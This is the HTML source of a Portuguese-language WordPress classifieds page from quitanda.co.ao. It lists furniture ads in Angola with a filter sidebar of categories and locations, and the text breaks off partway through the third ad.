.small-sidebar-open,.header-5.sticky-header .small-sidebar-open:focus,.header-5.sticky-header .small-sidebar-open:hover,.header-5.sticky-header .submit-btn,.header-5.sticky-header .submit-btn:focus,.header-5.sticky-header .submit-btn:active{color: #ffffff;background: transparent;}@media (min-width: 1025px){.header-5.sticky-header:not(.header-3) .submit-btn,.header-5.sticky-header:not(.header-3) .submit-btn:focus,.header-5.sticky-header:not(.header-3) .submit-btn:active{color: #ffffff;border: 2px solid #ffffff;}}
</style>
<link rel='stylesheet' id='pp-animate-css' href='https://www.quitanda.co.ao/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://www.quitanda.co.ao/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://www.quitanda.co.ao/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.quitanda.co.ao/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script id="image-watermark-no-right-click-js-before" type="text/javascript">
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
</script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3' id='image-watermark-no-right-click-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/plugins/smeta/js/jquery-ui-timepicker-addon.js?ver=6.3.7' id='cmb-timepicker-js'></script>
<link rel="https://api.w.org/" href="https://www.quitanda.co.ao/wp-json/" /><link rel="alternate" type="application/json" href="https://www.quitanda.co.ao/wp-json/wp/v2/advert-category/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.quitanda.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.quitanda.co.ao/wp-admin/admin-ajax.php'
			};
		</script>
		<script type="text/javascript">var kc_script_data={ajax_url:"https://www.quitanda.co.ao/wp-admin/admin-ajax.php"}</script><meta name="generator" content="Redux 4.5.10" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144741250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144741250-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.quitanda.co.ao/wp-content/uploads/2019/07/icons8-shopping-cart-80-70x70.png" sizes="32x32" />
<link rel="icon" href="https://www.quitanda.co.ao/wp-content/uploads/2019/07/icons8-shopping-cart-80.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.quitanda.co.ao/wp-content/uploads/2019/07/icons8-shopping-cart-80.png" />
<meta name="msapplication-TileImage" content="https://www.quitanda.co.ao/wp-content/uploads/2019/07/icons8-shopping-cart-80.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 767px) {

.banner .desktop {
    margin-top: 15px;
    display: none;
}	
}

@media screen and (min-width: 768px) {

.banner .mobile {
    margin-top: 15px;
    display: none;
}	
}
	
.particular {
    display: flex;
    justify-content: start;
    align-items: center;
    gap: 10px;
	margin-bottom: 20px;
}
.particular h5 {
    font-size: 16px;
}
.particular img.lazyloaded {
    width: 25px;
}
.mastrtmind h2:hover {
	color: #ff7f27;
}
.mastrtmind {
	padding: 30px;
	margin-top: 30px;
	background-color: #ffffff;
}
.term-176 .animals, 
.term-176 .cars, 
.term-176 .fashion, 
.term-176 .others, 
.term-176 .services, 
.term-176 .tech, 
.term-176 .furniture {
	display: none !important; 
}
.term-177 .animals, 
.term-177 .property, 
.term-177 .fashion, 
.term-177 .others, 
.term-177 .services, 
.term-177 .tech, 
.term-177 .furniture {
	display: none !important; 
}
.term-178 .animals, 
.term-178 .property, 
.term-178 .fashion, 
.term-178 .others, 
.term-178 .services, 
.term-178 .cars, 
.term-178 .furniture {
	display: none !important; 
}
.term-179 .animals, 
.term-179 .property, 
.term-179 .fashion, 
.term-179 .others, 
.term-179 .services, 
.term-179 .cars, 
.term-179 .tech {
	display: none !important; 
}
.term-220 .animals, 
.term-220 .property, 
.term-220 .furniture, 
.term-220 .others, 
.term-220 .services, 
.term-220 .cars, 
.term-220 .tech {
	display: none !important; 
}
.term-833 .fashion, 
.term-833 .property, 
.term-833 .furniture, 
.term-833 .others, 
.term-833 .services, 
.term-833 .cars, 
.term-833 .tech {
	display: none !important; 
}
.term-834 .fashion, 
.term-834 .property, 
.term-834 .furniture, 
.term-834 .others, 
.term-834 .animals, 
.term-834 .cars, 
.term-834 .tech {
	display: none !important; 
}
.term-180 .fashion, 
.term-180 .property, 
.term-180 .furniture, 
.term-180 .services, 
.term-180 .animals, 
.term-180 .cars, 
.term-180 .tech {
	display: none !important; 
}		</style>
		</head>

<body class="archive tax-advert-category term-mobilia term-179 kc-css-system">
	

		<header class="header-1 sticky-header">
	<div class="container">
		<div class="flex-wrap">
			<div class="show-on-414">
				<a href="javascript:void(0);" class="small-sidebar-open navigation-trigger" data-target=".navigation-wrap">
	<i class="aficon-align-justify"></i>
</a>			</div>
					<a href="https://www.quitanda.co.ao/" class="logo">
							<img  alt="logo" width="220" height="70" data-src="https://www.quitanda.co.ao/wp-content/uploads/2019/07/logo_hires_small.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.quitanda.co.ao/wp-content/uploads/2019/07/logo_hires_small.png" alt="logo" width="220" height="70"/></noscript>
							</a>
		<div class="dark-logo-wrap">
</div>			<div class="show-on-414">
				<a href="#" data-toggle="modal" data-target="#login" class="submit-btn-wrap submit-btn submit-redirect">
	<i class="aficon-add-ad"></i>
			<span>Criar anúncio</span>			
		</a>			</div>

			<div class="navigation-wrap">
	<ul class="navigation list-inline list-unstyled">
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2471"><a title="Início" href="https://www.quitanda.co.ao/">Início</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a title="Ver Anúncios" href="https://www.quitanda.co.ao/ver-anuncios/">Ver Anúncios</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710"><a title="Ajuda" href="https://www.quitanda.co.ao/ajuda/">Ajuda</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1709"><a title="Dicas" href="https://www.quitanda.co.ao/dicas/">Dicas</a></li>
<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a title="Contactos" href="https://www.quitanda.co.ao/contactar/">Contactos</a></li>
	</ul>
</div>			<div class="special-nav flex-wrap">
	<a href="javascript:void(0);" class="account-btn small-sidebar-open search-trigger show-on-414" data-target=".search-sidebar">
		<i class="aficon-search"></i>
	</a>	
			<a href="#" data-toggle="modal" data-target="#login" class="account-btn header-user-icon" title="Entrar / Registar">
			<i class="aficon-login"></i>
		</a>
							
				<a href="#" data-toggle="modal" data-target="#login" class="submit-btn-wrap submit-btn submit-redirect">
	<i class="aficon-add-ad"></i>
			<span>Criar anúncio</span>			
		</a>		<a href="javascript:void(0);" class="small-sidebar-open navigation-trigger" data-target=".navigation-wrap">
	<i class="aficon-align-justify"></i>
</a></div>		</div>
	</div>
</header>
<main>
	<div class="container">
		<div class="row">
			<div class="col-sm-3">
				<div class="white-block filters-toggle">
	<div class="white-block-content">
		<h6>
			<a href="javascript:void(0);" class="toggle-filters">Trocar Filtros</a>
		</h6>
	</div>
</div>
<form method="post" class="search-form" action="">
	<div class="white-block no-margin">
		<div class="white-block-title">
			<h5>Filtrar Anúncios</h5>
			<a href="javascript:void(0);" class="reset-search" title="Recomeçar Pesquisa"><i class="aficon-undo"></i></a>
		</div>

		<div class="white-block-content">
			<div class="form-group">
				<label for="keyword">Palavra Chave</label>
				<input type="text" class="keyword" name="keyword" id="keyword" value="" placeholder="Procurar por...">
			</div>

			<div class="form-group">
							<label class="label-bottom-margin">Categoria</label>
			<ul class="list-unstyled taxonomy-filter category-filter">
				<li>
					<div class="styled-radio">
						<input type="radio" name="category" value="" id="category" >
						<label for="category">Tudo</label>
					</div>
				</li>
							<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="833" id="category-833" >
					<label for="category-833">Animais</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="177" id="category-177" >
					<label for="category-177">Carros e Motas</label>
												<a href="javascript:void(0);"><i class="aficon-angle-down"></i></a>
												
				</div>
									<ul class="list-unstyled hidden">
									<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="914" id="category-914" >
					<label for="category-914">Carros</label>
										
				</div>
							</li>
								</ul>
								</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="176" id="category-176" >
					<label for="category-176">Imóveis</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="179" id="category-179" checked=&quot;checked&quot;>
					<label for="category-179">Mobília</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="220" id="category-220" >
					<label for="category-220">Moda</label>
												<a href="javascript:void(0);"><i class="aficon-angle-down"></i></a>
												
				</div>
									<ul class="list-unstyled hidden">
									<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="844" id="category-844" >
					<label for="category-844">Acessórios</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="842" id="category-842" >
					<label for="category-842">Calçado</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="841" id="category-841" >
					<label for="category-841">Roupa</label>
										
				</div>
							</li>
								</ul>
								</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="180" id="category-180" >
					<label for="category-180">Outras Vendas</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="834" id="category-834" >
					<label for="category-834">Serviços</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="category" value="178" id="category-178" >
					<label for="category-178">Tecnologia</label>
										
				</div>
							</li>
						</ul>
						</div>

			<div class="category-custom-fields">
								<div class="filter-group cf-field type_2 cf_estado-produto">
					<label>Estado do Produto</label></label>
					<select name="cf_fields[estado-produto]" class="select2-single">
						<option value="">- Selecionar -</option>
						<option value="671" >Novo</option><option value="672" >Usado</option>					</select>
				</div>
							</div>

										<div class="form-group">
																			<label class="label-bottom-margin">Localização</label>
			<ul class="list-unstyled taxonomy-filter location_id-filter">
				<li>
					<div class="styled-radio">
						<input type="radio" name="location_id" value="" id="location_id" checked=&quot;checked&quot;>
						<label for="location_id">Tudo</label>
					</div>
				</li>
							<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="211" id="location_id-211" >
					<label for="location_id-211">Angola</label>
												<a href="javascript:void(0);"><i class="aficon-angle-down"></i></a>
												
				</div>
									<ul class="list-unstyled hidden">
									<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="286" id="location_id-286" >
					<label for="location_id-286">Bengo</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="214" id="location_id-214" >
					<label for="location_id-214">Benguela</label>
												<a href="javascript:void(0);"><i class="aficon-angle-down"></i></a>
												
				</div>
									<ul class="list-unstyled hidden">
									<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="287" id="location_id-287" >
					<label for="location_id-287">Benguela</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="288" id="location_id-288" >
					<label for="location_id-288">Catumbela</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="289" id="location_id-289" >
					<label for="location_id-289">Lobito</label>
										
				</div>
							</li>
								</ul>
								</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="290" id="location_id-290" >
					<label for="location_id-290">Bié</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="292" id="location_id-292" >
					<label for="location_id-292">Cuando Cubango</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="293" id="location_id-293" >
					<label for="location_id-293">Cunene</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="294" id="location_id-294" >
					<label for="location_id-294">Huambo</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="295" id="location_id-295" >
					<label for="location_id-295">Huíla</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="297" id="location_id-297" >
					<label for="location_id-297">Kwanza-Sul</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="213" id="location_id-213" >
					<label for="location_id-213">Luanda</label>
												<a href="javascript:void(0);"><i class="aficon-angle-down"></i></a>
												
				</div>
									<ul class="list-unstyled hidden">
									<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="254" id="location_id-254" >
					<label for="location_id-254">Alvalade</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="243" id="location_id-243" >
					<label for="location_id-243">Bairro Azul</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="255" id="location_id-255" >
					<label for="location_id-255">Bairro Popular</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="256" id="location_id-256" >
					<label for="location_id-256">Benfica</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="258" id="location_id-258" >
					<label for="location_id-258">Camama</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="259" id="location_id-259" >
					<label for="location_id-259">Cassenda</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="260" id="location_id-260" >
					<label for="location_id-260">Cazenga</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="261" id="location_id-261" >
					<label for="location_id-261">Chicala</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="233" id="location_id-233" >
					<label for="location_id-233">Comandante Valódia (Combatentes)</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="262" id="location_id-262" >
					<label for="location_id-262">Coqueiros</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="263" id="location_id-263" >
					<label for="location_id-263">Corimba</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="265" id="location_id-265" >
					<label for="location_id-265">Futungo de Belas</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="266" id="location_id-266" >
					<label for="location_id-266">Ícolo e Bengo</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="267" id="location_id-267" >
					<label for="location_id-267">Ilha do Cabo</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="231" id="location_id-231" >
					<label for="location_id-231">Ingombota</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="268" id="location_id-268" >
					<label for="location_id-268">Kilamba</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="269" id="location_id-269" >
					<label for="location_id-269">Kinaxixi</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="257" id="location_id-257" >
					<label for="location_id-257">Lar do Patriota</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="708" id="location_id-708" >
					<label for="location_id-708">Luanda</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="236" id="location_id-236" >
					<label for="location_id-236">Maculusso</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="232" id="location_id-232" >
					<label for="location_id-232">Maianga</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="270" id="location_id-270" >
					<label for="location_id-270">Mártires do Kifangondo</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="271" id="location_id-271" >
					<label for="location_id-271">Miramar</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="272" id="location_id-272" >
					<label for="location_id-272">Morro Bento</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="273" id="location_id-273" >
					<label for="location_id-273">Mussulo</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="274" id="location_id-274" >
					<label for="location_id-274">Nova Vida</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="275" id="location_id-275" >
					<label for="location_id-275">Palanca</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="276" id="location_id-276" >
					<label for="location_id-276">Praia do Bispo</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="278" id="location_id-278" >
					<label for="location_id-278">Ramiro</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="279" id="location_id-279" >
					<label for="location_id-279">Rangel</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="280" id="location_id-280" >
					<label for="location_id-280">Samba</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="281" id="location_id-281" >
					<label for="location_id-281">Sambizanga</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="282" id="location_id-282" >
					<label for="location_id-282">São Paulo</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="283" id="location_id-283" >
					<label for="location_id-283">Talalatona</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="284" id="location_id-284" >
					<label for="location_id-284">Viana</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="242" id="location_id-242" >
					<label for="location_id-242">Vila Alice</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="285" id="location_id-285" >
					<label for="location_id-285">Zango</label>
										
				</div>
							</li>
								</ul>
								</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="299" id="location_id-299" >
					<label for="location_id-299">Lunda Sul</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="300" id="location_id-300" >
					<label for="location_id-300">Malange</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="302" id="location_id-302" >
					<label for="location_id-302">Namibe</label>
										
				</div>
							</li>
						<li class="">
				<div class="styled-radio">
					<input type="radio" name="location_id" value="303" id="location_id-303" >
					<label for="location_id-303">Uíge</label>
										
				</div>
							</li>
								</ul>
								</li>
						</ul>
												</div>
			
							<div class="form-group">
					<label class="label-bottom-margin">Preço</label>
											<div class="slider-wrap slider-range">
							<div class="filter-slider price-filter-slider" data-range="true" data-min="0" data-max="35000000000" data-decimal="." data-decimals="yes" data-thousands=",." data-prefix="akz""></div>
							<input type="hidden" name="price" class="price" value="">
							<div class="slider-value"></div>
						</div>
									</div>
				<div class="form-group">
									</div>
			
							<div class="form-group">
					<label class="label-bottom-margin">Tipo</label>
					<ul class="list-unstyled">
						<li>
							<div class="styled-radio">
								<input type="radio" name="type" value="" id="type-0" checked="checked">
								<label for="type-0">Tudo</label>
							</div>
						</li>
													<li>
								<div class="styled-radio">
									<input type="radio" name="type" value="1" id="type-1" >
									<label for="type-1">Vender</label>
								</div>
							</li>
																																											<li>
								<div class="styled-radio">
									<input type="radio" name="type" value="6" id="type-6" >
									<label for="type-6">Arrendar</label>
								</div>
							</li>
																							</ul>
				</div>
			
							<div class="form-group">
					<label class="label-bottom-margin">Condição</label>
					<ul class="list-unstyled">
						<li>
							<div class="styled-radio">
								<input type="radio" name="cond" value="" id="cond-0" checked="checked">
								<label for="cond-0">Tudo</label>
							</div>
						</li>
						<li>
							<div class="styled-radio">
								<input type="radio" name="cond" value="1" id="cond-1" >
								<label for="cond-1">Novo</label>
							</div>
						</li>
						<li>
							<div class="styled-radio">
								<input type="radio" name="cond" value="2" id="cond-2" >
								<label for="cond-2">Restaurado</label>
							</div>
						</li>
						<li>
							<div class="styled-radio">
								<input type="radio" name="cond" value="3" id="cond-3" >
								<label for="cond-3">Usado</label>
							</div>
						</li>
						<li>
							<div class="styled-radio">
								<input type="radio" name="cond" value="4" id="cond-4" >
								<label for="cond-4">Para Peças ou Avariado</label>
							</div>
						</li>
					</ul>
				</div>
			
			<div class="form-group">
				<div class="styled-checkbox">
					<input type="checkbox" name="image-only" value="1" id="image-only" >
					<label for="image-only">Apenas anúncios com imagens</label>
				</div>
									<div class="styled-checkbox">
						<input type="checkbox" name="urgent-only" value="1" id="urgent-only" >
						<label for="urgent-only">Apenas anúncios urgentes</label>
					</div>
							</div>
			<div class="submit-search-form">
				<a href="javascript:void(0);" class="af-button filter-adverts">Aplicar Filtros</a>
			</div>
		</div>
	</div>
</form>			</div>
			<div class="col-sm-9">
				<div class="ajax-search">
			<div class="white-block">
			<div class="white-block-content">
				<div class="flex-wrap search-order">
					<h6>
						A exibir 						<strong>1</strong>
						-
						<strong>10</strong> 
						de						<strong>10</strong>
						anúncios encontrados					</h6>
					<div class="flex-right flex-wrap">
						<div class="styled-select styled-select-no-label">
							<select name="af_orderby" class="orderby">
								<option value=""  selected='selected'>Ordenar por Data</option>
								<option value="expire-ASC" >Ordenar por Expirar</option>
								<option value="views-DESC" >Exibir por popularidade</option>
								<option value="price-ASC" >Exibir por preço - crescente</option>
								<option value="price-DESC" >Exibir por preço - descrescente</option>
							</select>
						</div>
						<div class="layout-view">
							<a href="javascript:void(0);" class="active" data-style="grid"><i class="aficon-th"></i></a>
							<a href="javascript:void(0);" class="" data-style="list"><i class="aficon-th-list"></i></a>
							<a href="javascript:void(0);" class="" data-style="card"><i class="aficon-th-large"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="af-items-3 af-listing-grid" >
			<div class="af-item-wrap"><div class="white-block hover-shadow advert-item advert-grid ">

		<div class="advert-tags">
					<div class="ribbon negotiable">
				Negociável			</div>
				</div>
	
	<a href="https://www.quitanda.co.ao/anuncio/vender-mesa-de-jantar-com-8-cadeiras/" class="advert-media">
		<img width="355" height="250"   alt="" decoding="async" fetchpriority="high" data-src="https://www.quitanda.co.ao/wp-content/uploads/2024/10/IMG_1996-355x250.jpeg" class="attachment-adifier-grid size-adifier-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="355" height="250" src="https://www.quitanda.co.ao/wp-content/uploads/2024/10/IMG_1996-355x250.jpeg" class="attachment-adifier-grid size-adifier-grid wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>	</a>

	<div class="white-block-content">

		<div class="top-advert-meta flex-wrap">
	<div class="advert-cat text-overflow">
					<i class="aficon-dot-circle-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/">Mobília</a>			
			</div>			
	<div class="advert-city text-overflow">
					<i class="aficon-map-marker-alt-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-localizacao/benfica/">Benfica</a>			</div>
</div>
		<h5 class="adv-title">
	<a href="https://www.quitanda.co.ao/anuncio/vender-mesa-de-jantar-com-8-cadeiras/" class="text-overflow" title="Vender: Mesa de jantar de oito lugares.">
		Vender: Mesa de jantar de oito lugares.	</a>
</h5>
		<div class="bottom-advert-meta flex-wrap">
	<div class="price">320,000.00<span class="price-symbol">Kz</span></div>	<div class="flex-right">
			
			<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
		</div>
</div>
	</div>

		<div class="search-map-la-long hidden" data-id="41418" data-longitude="0.00000000" data-latitude="0.00000000" data-icon="" data-iconwidth="" data-iconheight=""></div>
	</div></div><div class="af-item-wrap"><div class="white-block hover-shadow advert-item advert-grid ">

		<div class="advert-tags">
					<div class="ribbon negotiable">
				Negociável			</div>
				</div>
	
	<a href="https://www.quitanda.co.ao/anuncio/vender-portas-de-madeira-nacional/" class="advert-media">
		<img width="355" height="250"   alt="" decoding="async" data-src="https://www.quitanda.co.ao/wp-content/uploads/2025/09/1752578520786-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="355" height="250" src="https://www.quitanda.co.ao/wp-content/uploads/2025/09/1752578520786-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image" alt="" decoding="async" /></noscript>	</a>

	<div class="white-block-content">

		<div class="top-advert-meta flex-wrap">
	<div class="advert-cat text-overflow">
					<i class="aficon-dot-circle-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-categoria/mobilia/">Mobília</a>			
			</div>			
	<div class="advert-city text-overflow">
					<i class="aficon-map-marker-alt-o"></i>
			<a href="https://www.quitanda.co.ao/anuncio-localizacao/sambizanga/">Sambizanga</a>			</div>
</div>
		<h5 class="adv-title">
	<a href="https://www.quitanda.co.ao/anuncio/vender-portas-de-madeira-nacional/" class="text-overflow" title="Vender: Portas de madeira nacional">
		Vender: Portas de madeira nacional	</a>
</h5>
		<div class="bottom-advert-meta flex-wrap">
	<div class="price"><span class="price-abs">280,000.00<span class="price-symbol">Kz</span></span>280,000.00<span class="price-symbol">Kz</span></div>	<div class="flex-right">
			
			<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
		</div>
</div>
	</div>

		<div class="search-map-la-long hidden" data-id="48029" data-longitude="0.00000000" data-latitude="0.00000000" data-icon="" data-iconwidth="" data-iconheight=""></div>
	</div></div><div class="af-item-wrap"><div class="white-block hover-shadow advert-item advert-grid ">

		<div class="advert-tags">
					<div class="ribbon negotiable">
				Negociável			</div>
				</div>
	
	<a href="https://www.quitanda.co.ao/anuncio/vender-mesa-de-4-cadeiras/" class="advert-media">
		<img width="355" height="250"   alt="" decoding="async" data-src="https://www.quitanda.co.ao/wp-content/uploads/2025/07/IMG_20250723_190212_697-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img width="355" height="250" src="https://www.quitanda.co.ao/wp-content/uploads/2025/07/IMG_20250723_190212_697-355x250.jpg" class="attachment-adifier-grid size-adifier-grid wp-post-image" alt="" decoding="async" /></noscript>	</a>

	<div class="white-block-content">

		<div class="top-advert-meta flex-wrap">
	<div class="advert-cat text-overflow">
					<i class="aficon-dot-circle-o"></i>
